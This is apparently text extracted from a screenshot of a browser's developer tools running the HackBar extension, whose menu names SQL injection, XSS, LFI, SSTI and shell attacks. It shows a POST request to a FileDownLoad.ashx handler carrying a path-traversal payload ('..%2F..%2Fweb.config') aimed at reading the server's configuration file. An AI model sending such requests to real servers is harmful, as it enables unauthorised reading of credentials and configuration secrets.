 Elements Console Audits Sources Network Performance Memory Application EditThisCookie Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
1/Handler/FileDownLoad.ashx
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
filename=1&filepath=..%2F..%2Fweb.config
1